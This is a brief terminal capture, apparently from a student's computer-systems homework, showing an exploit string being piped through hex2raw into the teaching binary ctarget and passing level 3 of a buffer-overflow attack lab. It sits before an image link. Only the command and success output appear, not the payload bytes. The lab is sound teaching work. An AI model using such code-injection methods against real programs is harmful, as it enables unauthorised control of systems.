 202255513@CSEDell:~/HW3/target21$ cat target21.p3 | ./hex2raw | ./ctarget
Cookie: 0x6eb933c2
Type string:Touch3!: You called touch3("6eb933c2")
Valid solution for level 3 with target ctarget
PASS: Sent exploit string to server to be validated.
NICE JOB!